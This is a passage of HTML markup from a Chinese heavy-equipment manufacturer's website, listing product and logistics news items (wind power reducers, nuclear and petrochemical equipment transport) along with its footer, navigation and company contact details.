							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132705&_t=1522313178" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的减速机</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132704&_t=1522313142" target="_self"><img src="img/upimages/20180404170403290.jpg"  alt="20180404170403290"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132704&_t=1522313142" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的645kW—2.5MW风力...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132704&_t=1522313142" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的645kW—2.5MW风力...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132704&_t=1522313142" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的645kW—2.5MW风力...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_04_1523251805548" class="view style_04 newsList  wow opacityHide a2 slideInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=146501&_t=1525768131" target="_self"><img src="img/upimages/20180508162843393.jpg"  alt="20180508162843393"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=146501&_t=1525768131" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">长江第一吊吊运现场</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=146501&_t=1525768131" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">长江第一吊吊运现场</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=146501&_t=1525768131" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">长江第一吊吊运现场</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138115&_t=1523523266" target="_self"><img src="img/upimages/20180412165352467.jpg"  alt="20180412165352467"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138115&_t=1523523266" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">海外运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138115&_t=1523523266" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">海外运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138115&_t=1523523266" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">海外运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136525&_t=1523245980" target="_self"><img src="img/upimages/20180409115254482.jpg"  alt="20180409115254482"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136525&_t=1523245980" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136525&_t=1523245980" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136525&_t=1523245980" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136522&_t=1523245929" target="_self"><img src="img/upimages/20180409115202632.jpg"  alt="20180409115202632"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136522&_t=1523245929" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">石化运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136522&_t=1523245929" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">石化运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136522&_t=1523245929" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">石化运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136521&_t=1523245883" target="_self"><img src="img/upimages/20180409115117249.jpg"  alt="20180409115117249"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136521&_t=1523245883" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">电站运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136521&_t=1523245883" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">电站运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136521&_t=1523245883" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">电站运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136519&_t=1523245833" target="_self"><img src="img/upimages/20180409115023479.jpg"  alt="20180409115023479"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136519&_t=1523245833" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">叶片运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136519&_t=1523245833" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">叶片运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136519&_t=1523245833" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">叶片运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136517&_t=1523245790" target="_self"><img src="img/upimages/20180409114938736.jpg"  alt="20180409114938736"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136517&_t=1523245790" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">轧机运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136517&_t=1523245790" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">轧机运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136517&_t=1523245790" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">轧机运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136516&_t=1523245716" target="_self"><img src="img/upimages/20180508162640890.jpg"  alt="20180508162640890"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136516&_t=1523245716" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">水上运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136516&_t=1523245716" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">水上运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136516&_t=1523245716" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">水上运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
            				</div>
						</div>
			<div class="tab_left_arrow arrowSet "><</div>
			<div class="tab_right_arrow arrowSet ">></div>
		</div>
	</div>
</div>
                </div>
            </div>
                        <div id="newsList_style_04_1522309620892" class="view style_04 newsList  wow opacityHide a2 flipInY lockHeightView "  data-wow-duration='1s' data-wow-delay='0.55s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330453&_t=1708572053" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/5 Nuclear energy equipment/Nuclear-energy-equipment-01-S.jpg"  alt="Nuclear-energy-equipment-01-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330453&_t=1708572053" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">高放废液玻璃固化容器</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330453&_t=1708572053" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">高放废液玻璃固化容器</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330453&_t=1708572053" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">高放废液玻璃固化容器</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=131717&_t=1522208047" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/zhuangbeinengli/1-1dysb-800MN-S.jpg"  alt="1-1dysb-800MN-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=131717&_t=1522208047" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">自主设计、制造、安装的世界首台最高等级的...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=131717&_t=1522208047" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">自主设计、制造、安装的世界首台最高等级的...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=131717&_t=1522208047" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">自主设计、制造、安装的世界首台最高等级的...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138078&_t=1523519073" target="_self"><img src="img/upimages/2018041215442626.jpg"  alt="2018041215442626"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138078&_t=1523519073" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台滚切式双边剪</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138078&_t=1523519073" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台滚切式双边剪</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138078&_t=1523519073" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台滚切式双边剪</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136516&_t=1523245716" target="_self"><img src="img/upimages/20180508162640890.jpg"  alt="20180508162640890"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136516&_t=1523245716" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">水上运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136516&_t=1523245716" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">水上运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136516&_t=1523245716" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">水上运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136512&_t=1523245546" target="_self"><img src="img/upimages/20180409114525328.jpg"  alt="20180409114525328"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136512&_t=1523245546" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">吊装现场</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136512&_t=1523245546" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">吊装现场</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136512&_t=1523245546" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">吊装现场</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136514&_t=1523245623" target="_self"><img src="img/upimages/20180409114611386.jpg"  alt="20180409114611386"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136514&_t=1523245623" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">装卸现场</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136514&_t=1523245623" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">装卸现场</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136514&_t=1523245623" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">装卸现场</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136515&_t=1523245670" target="_self"><img src="img/upimages/20180409114740642.jpg"  alt="20180409114740642"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136515&_t=1523245670" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铁路运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136515&_t=1523245670" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铁路运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136515&_t=1523245670" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铁路运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136517&_t=1523245790" target="_self"><img src="img/upimages/20180409114938736.jpg"  alt="20180409114938736"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136517&_t=1523245790" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">轧机运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136517&_t=1523245790" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">轧机运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136517&_t=1523245790" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">轧机运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136519&_t=1523245833" target="_self"><img src="img/upimages/20180409115023479.jpg"  alt="20180409115023479"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136519&_t=1523245833" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">叶片运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136519&_t=1523245833" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">叶片运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136519&_t=1523245833" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">叶片运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136521&_t=1523245883" target="_self"><img src="img/upimages/20180409115117249.jpg"  alt="20180409115117249"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136521&_t=1523245883" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">电站运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136521&_t=1523245883" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">电站运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136521&_t=1523245883" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">电站运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136522&_t=1523245929" target="_self"><img src="img/upimages/20180409115202632.jpg"  alt="20180409115202632"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136522&_t=1523245929" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">石化运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136522&_t=1523245929" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">石化运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136522&_t=1523245929" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">石化运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=136525&_t=1523245980" target="_self"><img src="img/upimages/20180409115254482.jpg"  alt="20180409115254482"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=136525&_t=1523245980" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电运输</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=136525&_t=1523245980" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电运输</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=136525&_t=1523245980" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电运输</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
		<div class="page_btn">
				<div class='new_page'><a id='pagecurSet' class='page pageSet cur' href="javascript:;" page='1'>1</a><a class='page pageSet ' page='2' href="#newsList_style_04_1522309620892" onclick="RequestURL('newsList_style_04_1522309620892', sys_url_newsList_style_04_1522309620892, 'News_page=2&')">2</a><a class='page pageSet ' page='3' href="#newsList_style_04_1522309620892" onclick="RequestURL('newsList_style_04_1522309620892', sys_url_newsList_style_04_1522309620892, 'News_page=3&')">3</a><a class='page pageSet ' page='4' href="#newsList_style_04_1522309620892" onclick="RequestURL('newsList_style_04_1522309620892', sys_url_newsList_style_04_1522309620892, 'News_page=4&')">4</a><a class='page pageSet ' page='5' href="#newsList_style_04_1522309620892" onclick="RequestURL('newsList_style_04_1522309620892', sys_url_newsList_style_04_1522309620892, 'News_page=5&')">5</a><a class='page pageSet ' page='···' href="#newsList_style_04_1522309620892" onclick="RequestURL('newsList_style_04_1522309620892', sys_url_newsList_style_04_1522309620892, 'News_page=6&')">···</a><a class='page pageSet ' page='>' href="#newsList_style_04_1522309620892" onclick="RequestURL('newsList_style_04_1522309620892', sys_url_newsList_style_04_1522309620892, 'News_page=2&')">></a></div>
		</div>
</div>
                </div>
            </div>
                            </div>
            </div>
                            </div>
            </div>
                        <div id="layout_1561339125948" class="layout   scrollView"  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div class="view_contents">
                                    </div>
            </div>
                        <div id="comm_layout_footer" class="layout   scrollView"  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div class="view_contents">
                                <div id="div_includeBlock_1486952574422" class="view includeBlock div  includeView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
                                <div id="text_default_1521554864796" class="view default text  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script><div class="diyStyle html_style_new">   <div style="text-align:center;"><span style="color:#cccccc;">Copyright©2018 &nbsp;</span><a style="color:#0000EE;" href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"><span style="color:#cccccc;"><span style="color:#cccccc;">工信部ICP备案号：</span></span><span style="line-height:1.5;color:#cccccc;"><span style="color:#cccccc;">蜀ICP备18019675号</span><span style="color:#0000ee;">&nbsp;</span></span></a><span style="line-height:1.5;color:#cccccc;">|&nbsp;</span><span style="line-height:1.5;color:#cccccc;"><a style="color:#0000EE;" href="http://mail.erzhong-heavy.com" target="_blank"><span style="color:#cccccc;">邮件系统</span></a>&nbsp;|&nbsp;<span style="color:#cccccc;"><a style="color:#0000EE;" href="https://oa.erzhong-heavy.com:8090" target="_blank"><span style="color:#cccccc;">协同办公系统</span></a></span></span><span style="line-height:1.5;color:#cccccc;">&nbsp;</span><span style="line-height:1.5;color:#cccccc;">|&nbsp;</span><span style="line-height:1.5;color:#cccccc;"><a style="color:#0000EE;" href="http://zbcg.erzhong-heavy.com" target="_blank"><span style="color:#cccccc;">招标采购平台</span></a></span><span style="line-height:1.5;color:#cccccc;">&nbsp;</span><span style="line-height:1.5;color:#cccccc;">|&nbsp;</span><span style="line-height:1.5;color:#cccccc;"><a style="color:#0000EE;" href="http://www.pp-zg.com" target="_blank"><span style="color:#cccccc;">技术支持：远见品牌中国</span></a></span></div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> </div>                </div>
            </div>
                            </div>
            </div>
                        <div id="div_includeBlock_1521560098950" class="view includeBlock div  includeView "  data-wow-duration='2s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
                                <div id="text_style_02_1521560099860" class="view style_02 text  lockHeightView "  data-wow-duration='2s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>导航栏                </div>
            </div>
                        <div id="div_blank_1521560099884" class="view blank div  "  data-wow-duration='2s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
<script class="editor-view-extend">
    </script><!--
	<a href="javascript:;" style="display:block;width:100%;height:100%;" id="divnet"></a>
 -->
                </div>
            </div>
                        <div id="dh_style_03_1521560099893" class="view style_03 dh  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="dh" class="view_contents" >
<div class="menuStyle_3">
	<div class="ddsmoothmenu-v">
	  <ul class="menuUl01 columnSet">
		<li id="hot" class="menuLi01 mainMenuSet">
		<a href="index.html">首页</a>
		</li>
		<li class="menuLi01 mainMenuSet">
		<a href="news.html">新闻中心</a>
		</li>
		<li class="menuLi01 mainMenuSet">
		<a href="cpyfw.html">产品与服务</a>
		</li>
		<li class="menuLi01 mainMenuSet">
		<a href="jsynl.html">技术与能力</a>
		</li>
		<li class="menuLi01 mainMenuSet">
		<a href="http://zbcg.erzhong-heavy.com">招采平台</a>
		</li>
		<li class="menuLi01 mainMenuSet">
		<a href="xxgk.html">信息公开</a>
		</li>
		<li class="menuLi01 mainMenuSet">
		<a href="contact.html">联系我们</a>
		</li>
		</li>
	  </ul>
	</div>
	<div class="mobi_top" onclick="setDhListen('style_03',this,'mobi_top')">
		<i class="icoFont">=</i>
	</div>
	<div class="mobi_main">
		<div class="mobi_title"><i class="m_icoFont" onclick="setDhListen('style_03',this,'m_icoFont')">×</i></div>
		<div class="header_nav">
			<div class="header_scroll">
			<ul class="mobi_menuUl01">
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="index.html">首页</a>
				</li>
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="news.html">新闻中心</a>
				</li>
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="cpyfw.html">产品与服务</a>
				</li>
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="jsynl.html">技术与能力</a>
				</li>
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="http://zbcg.erzhong-heavy.com">招采平台</a>
				</li>
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="xxgk.html">信息公开</a>
				</li>
				<li class="mobi_menuLi01">
				<div class="mobi_border"><a href="contact.html">联系我们</a>
				</li>
				<li class="mobi_menuLi01">
				</li>
			</ul>
			</div>
		</div>
	</div>
</div>
<!-- 菜单区域 End-->
<!-- 导航栏目有下级时禁止跳转 -->
<!-- 二级菜单宽度自适应 -->
                </div>
            </div>
                            </div>
            </div>
                        <div id="text_style_02_1521560238642" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>中文全称：二重（德阳）重型装备有限公司&nbsp;<div>中文简称：二重装备&nbsp;</div><div>英文全称：Erzhong (Deyang) Heavy Equipment Co.,Ltd.
英文缩写：EHEC&nbsp;</div><div>地 &nbsp; &nbsp; &nbsp; 址：四川省德阳市珠江西路460号&nbsp;</div><div>邮 &nbsp; &nbsp; &nbsp; 编：618000&nbsp;</div><div>网站管理：0838-2342296</div><div><br></div>                </div>
            </div>
                        <div id="div_includeBlock_1521560549865" class="view includeBlock div  includeView "  data-wow-duration='2s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
                                <div id="text_style_02_1486950255834" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script><div>搜索站内资讯，及时了解二重装备最新动态</div>                </div>
            </div>
                        <div id="share_style_02_1486950465407" class="view style_03 share  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="share" class="view_contents" >
                </div>
            </div>
                        <div id="text_style_02_1486950491345" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>分享我们的网站：                </div>
            </div>
                        <div id="text_style_02_1486950841524" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>语言选择：                </div>
            </div>
                        <div id="lang_style_1_1486950881585" class="view style_1 lang  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="lang" class="view_contents" >
                    <div class="lang-list bgareaSet">
    <!-- 语言列表 -->
        <a class="lang-item textSet" href="473415-473415.html?chlang=cn&langid=0">简体中文</a>
        <span class="fixmainSet">|</span>
        <a class="lang-item textSet" href="473415-473415.html?chlang=tw&langid=1">繁體中文</a>
    <!-- 额外的html -->
        <span id="based" style="display:none">
    </span><span id="currentlang" style="display:none"></span>
    <!-- 简体转繁体 -->
